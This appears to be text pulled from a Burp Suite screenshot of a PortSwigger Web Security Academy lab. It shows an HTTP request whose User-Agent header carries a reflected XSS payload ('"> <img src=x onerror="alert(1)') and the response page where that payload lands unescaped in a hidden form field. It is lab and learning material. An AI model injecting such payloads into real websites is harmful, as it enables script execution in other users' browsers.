 Request
Pretty Raw Hex
\n
1 GET /post?postId=9 HTTP/1.1
2 Host: 0ae50017045346db81182fb1002e0073.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: "> <img src=x onerror="alert(1)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
119 <p>
</p>
120 </section>
121 <hr>
122 <section class="add-comment">
123 <h2>
Leave a comment
</h2>
124 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
125 <input required type="hidden" name="csrf" value="
aSYIBkSZrtiBwjUDldC0dD77rcHQn6ht">
126 <input required type="hidden" name="userAgent"
value="">
<img src=x onerror="alert(1)">
127 <input required type="hidden" name="postId" value="
9">
128 <label>
Comment:
</label>
129 <textarea required rows="12" cols="300" name="
comment">
</textarea>
130 <label>
Name:
</label>